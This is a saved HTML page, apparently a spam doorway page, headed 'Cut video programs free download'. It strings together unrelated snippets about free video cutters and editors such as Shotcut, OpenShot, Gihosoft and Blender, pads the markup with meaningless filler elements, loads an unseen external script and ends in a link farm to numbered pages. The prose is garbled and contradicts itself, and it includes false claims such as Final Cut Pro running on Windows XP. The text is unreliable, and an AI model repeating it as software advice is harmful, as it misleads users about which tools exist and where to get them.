

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/749.html
body_size: 2998
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/749.html" /><title>Cut video programs free download</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- beiquema --><!-- ituner --><div class="cepbadoc" id="flagenis"></div><!-- liahighsen --><div class="terdiral"></div><!-- letfuemaz --><div class="reltingve"></div><div class="meatwinet"></div><div class="postnepat" id="riwhihoc"></div><!-- hauflator --><div class="lurraimuss"></div><!-- uncomna --><!-- whizlase --><div class="sulroili"></div><div class="buycasso"></div><h1>Cut video programs free download</h1><!-- beiquema --><!-- ituner --><div class="cepbadoc" id="flagenis"></div><!-- liahighsen --><div class="terdiral"></div><!-- letfuemaz --><div class="reltingve"></div><div class="meatwinet"></div><div class="postnepat" id="riwhihoc"></div><!-- hauflator --><div class="lurraimuss"></div><!-- uncomna --><!-- whizlase --><div class="sulroili"></div><p>Then you can add that personal touch to your video with one of 150 songs from the magix soundtrack. Gihosoft free video cutter is designed for cutting large and. The best part of this program is its speed which is. To use, get the software and open the video to be cut. Fast forward is free video editing software that allows you to convert, cut, trim, remove streams, encode and customise a variety of parameters such as frame rate, bitrate, frame size and output file size. Download shotcut video editor 2020 latest free version. This freeware supports a range of formats including dat, mob, wma, mp3, mob, mpeg, avi and so many more. With cut cut to attach a video of your own photos, videos, and music.</p> <p>If you want to cut videos online for free without downloading programs on your windows or mac computer, you can try the free video. The free video cutting software has advanced graphics and video editing tools which can be used to easily cut and join video and audio. Photo cut and paste for windows 10 free download on 10 app. Shot cut program is a free and opensource video editor for windows, mac pc, and linux. If you are looking for the best free video editing software or movie. Openshot is a crossplatform video editor, with support for linux, mac, and windows. It can import and export mpeg4, divx, wmv, mov, flv or mp3 formats including conversions, with minimal fuss.</p> <p>Free video cutter joiner is a great application for trimming and editing large video files. Best video editing software and video editing tips youtube. Top 10 free video cutter software for windows and mac pc. Videopad is another multifunctional piece of software for video editing. Bandicut is superfast video cutting software with an easytouse interface. These video cutters let you cut or split big video files easily. Gihosoft free video cutter is a 100% free and clean mp4 cutter. You can use this app to cut out a clip from a long video in 3 easy steps. All these video cutters are completely free and can be downloaded to windows pc.</p> <p>Multimedia tools downloads easy video cutter by avn media technologies. Gihosoft free video cutter free movie cutter, mp4 cutter. Video cutting program software free download video. Using the above 3 checking points, i have found a good video cutter and editor for pc filmora video editor. This apps is available only for ios, the mobile operating system on the iphone and ipad. Cut videos by frame instead of keyframe the best video cutter software should be able to cut the selected area between any frames that the user selects. Rmvb video cutter freeware free rmvb video cutter download top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Scroll all the way down to find the free version of the software download link. Openshot video editor free, open, and awardwinning. Blender is an open source program that is entirely free to use. It will allow you to load a video into the program, cut it and export it at seconds. Final cut pro is the best video editing software for windows 7 8 10 xp. As a bonus, it will even let you cut audio files too.</p> <p>Weeny free video cutter ist ein einfaches kostenlose. Cut videos without losing the original video quality the best video cutter software should be able to cut videos without reencoding. Photo cut and paste allows you to cut any photo and paste any where you want. Create now custom photo with photo cut and paste application. Free video cutter joiner can cut a 100 mb file in approximately ten seconds, which isnt bad for a free application. Shotcut is a free, open source, crossplatform video editor for windows, mac and linux. Scroll the video along the timeline to place the white marker at the beginning of the unwanted segment and click the scissors icon. Onestop video processing software edit, convert, resize and adjust large4k videos, audios and dvds easily at fully accelerated speed. Official videoproc onestop video editing software for. As a free video editor for youtube and video maker with music, youcut will never add watermark to your video. Download and install this program in your pc click open video button to. Free video cutter is a tiny program does exactly what is says, with no frills or extras. Trim and rotate your videos until your cut is just like you imagined. Cute cut download free for windows 10 6432 bit video.</p> <p>The free video cutter supports almost every video format. A good video cutter program will also a fast video cutter. The program s installer file is generally known as cutlist plus. Free video cutter is a free video utility to help you to cut and split your video files. Top 10 video cutters for windowsmac pc free download. Tap the plus icon at the bottom of the screen and choose video. Blender, one of the best free video editing software on the market, is available for windows, mac, and linux. Weeny free video cutter is free video cutting software to cut video file into small pieces. Video cutting program software free download video cutting program top 4 download offers free software downloads for windows, mac, ios and android computers. Ultimate list of windows 10 video editors available for. As soon as youre ready, click the scissors button next to the film in the program to cut videos. You might want a video editing program if you need to extract audio from a video or add different audio, cut out parts of the video, add subtitles, build a dvd menu, merge video files, or fade a video in or out. Top 9 best free video cutter software in 2020 no watermark.</p> <p>Top 7 best video cutter programs in 2019 comparison of video cutters. Video file joining support includes mp4, avi, flv, wmv, mov, vob, mpg. With most movie files requiring a cut or trim to meet with regulatory standards, the need to have an abridged length, improvement on quality, censoring demands and the need to cut off. Major features include support for a wide range of formats. Weeny free video cutter can cut video files from 3gp, asf, avi, flv, mp4, mpg, rm, rmvb, vob, wmv and more to 3gp. This is best tool for video cutting and trimming and makes small segments. Download free final cut pro for windows 7, 8, 10, xp 32. You also have a couple of output options to choose from, including the indirect method.</p> <p>Videopad a windows 10 video editor for personal use. Simply open a video file, wait for it to load and then choose the part of the video you want using the markers. Quickly trim down your videos, and find those perfect moments. So if you find a video loading slow, you can directly turn to next one.</p> <p>This can be useful for removing unwanted sections of video, such as commercials, outtakes and trailers. In the editor, pay attention to the bottom buttons. Use the left one to mark the beginning of a part you want to remove, then, click the right one to set the end of the. This editing software is generally used for converting any raw footage and handling postproduction design into digital file formats. Using it, you can split video files of various formats such as flv, avi, mp4, mov, wmv, etc after adding a video file, you. Free cut video is a 100% free software, it provides a simple solution of cut videos, with it we can easy to cut any format videos, remove unwanted parts from the videos, supports all 32bit and. Free video splitter is a simple and easytouse video splitter software for windows. On the new screen, select the videos you want to edit and tap start editing. Lossless video cutting software is able to cut certain parts of video without reencoding. The easiest video cutter software can cut large video file and remove unwanted parts like. Free video cutter joiner has support for most of the popular formats. A simple tool for cutting unwanted parts of the video, free video cutter expert is an amazing mp4 cutter free of cost.</p> <p>Free video cutter how to cut or trim video easily solved. Beste kostenlose videoschnittprogramme 2020 top 7 movavi. The actual developer of the program is bridgewood design. There is no banner ads on the screen when you are editing videos. However, if you want to cut, trim, split your video files or. Quickly extract the shots you want using intuitive controls and powerful editing commands. Top 10 best programs to cut videos free and paid the internet is filled with plenty of amazing video cutter software so picking the best among them is the trickier part.</p><!-- beiquema --><!-- ituner --><div class="cepbadoc" id="flagenis"></div><!-- liahighsen --><div class="terdiral"></div><!-- letfuemaz --><a href="https://smaradphylho.web.app/1087.html">1087</a> <a href="https://smaradphylho.web.app/499.html">499</a> <a href="https://smaradphylho.web.app/1523.html">1523</a> <a href="https://smaradphylho.web.app/777.html">777</a> <a href="https://smaradphylho.web.app/500.html">500</a> <a href="https://smaradphylho.web.app/316.html">316</a> <a href="https://smaradphylho.web.app/74.html">74</a> <a href="https://smaradphylho.web.app/78.html">78</a> <a href="https://smaradphylho.web.app/970.html">970</a> <a href="https://smaradphylho.web.app/1060.html">1060</a> <a href="https://smaradphylho.web.app/170.html">170</a> <a href="https://smaradphylho.web.app/1431.html">1431</a> <a href="https://smaradphylho.web.app/80.html">80</a> <a href="https://smaradphylho.web.app/815.html">815</a> <a href="https://smaradphylho.web.app/1545.html">1545</a> <a href="https://smaradphylho.web.app/1369.html">1369</a> <a href="https://smaradphylho.web.app/401.html">401</a> <a href="https://smaradphylho.web.app/971.html">971</a> <a href="https://smaradphylho.web.app/704.html">704</a> <a href="https://smaradphylho.web.app/444.html">444</a> <a href="https://smaradphylho.web.app/1300.html">1300</a> <a href="https://smaradphylho.web.app/1013.html">1013</a> <a href="https://smaradphylho.web.app/1096.html">1096</a> <a href="https://smaradphylho.web.app/666.html">666</a> <a href="https://smaradphylho.web.app/451.html">451</a> <a href="https://smaradphylho.web.app/1212.html">1212</a> <a href="https://smaradphylho.web.app/918.html">918</a> <a href="https://smaradphylho.web.app/1207.html">1207</a> <a href="https://smaradphylho.web.app/3.html">3</a> <a href="https://smaradphylho.web.app/424.html">424</a> <a href="https://smaradphylho.web.app/79.html">79</a> <a href="https://smaradphylho.web.app/435.html">435</a> <a href="https://smaradphylho.web.app/420.html">420</a> <a href="https://smaradphylho.web.app/216.html">216</a> <a href="https://smaradphylho.web.app/1544.html">1544</a> <a href="https://smaradphylho.web.app/972.html">972</a> <a href="https://smaradphylho.web.app/639.html">639</a> <a href="https://smaradphylho.web.app/424.html">424</a> <a href="https://smaradphylho.web.app/1325.html">1325</a> <a href="https://provmastrehin.web.app/1062.html">1062</a> <a href="https://grasvorlayprof.web.app/257.html">257</a> <a href="https://sedojamta.web.app/1193.html">1193</a> <a href="https://esymplosvar.web.app/1023.html">1023</a> <a href="https://grasvorlayprof.web.app/1191.html">1191</a> <a href="https://tellrodfilmsupp.web.app/193.html">193</a> <a href="https://lodinase.web.app/1078.html">1078</a><!-- beiquema --><!-- ituner --><div class="cepbadoc" id="flagenis"></div><!-- liahighsen --><div class="terdiral"></div><!-- letfuemaz --><div class="reltingve"></div><div class="meatwinet"></div><div class="postnepat" id="riwhihoc"></div><!-- hauflator --><div class="lurraimuss"></div><!-- uncomna --><!-- whizlase --><div class="sulroili"></div><div class="buycasso"></div><!-- pievapon --><div class="wilpado" id="nuworkvert"></div></body></html>